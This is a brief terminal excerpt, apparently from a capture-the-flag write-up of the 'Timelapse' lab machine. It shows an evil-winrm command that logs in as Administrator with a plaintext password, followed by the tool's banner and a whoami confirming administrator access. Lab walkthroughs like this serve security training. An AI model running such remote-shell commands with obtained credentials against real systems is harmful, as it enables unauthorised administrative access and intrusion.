 └─$ evil-winrm -i 10.10.11.152 -S -u 'Administrator' -p 'TvLRRv6T2$6]X.A1.0W65PN+'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>